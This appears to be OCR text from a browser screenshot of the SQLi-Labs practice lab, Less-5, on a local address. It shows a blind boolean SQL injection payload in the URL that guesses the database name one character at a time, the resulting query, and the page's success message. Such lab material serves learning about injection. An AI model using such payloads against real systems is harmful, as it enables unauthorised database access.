 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
xb
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left((select database()),1)='s' -- ' LIMIT 0,1
You are in...........
表示正确结果
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and left((select database()),1)='s' --+
Enable POST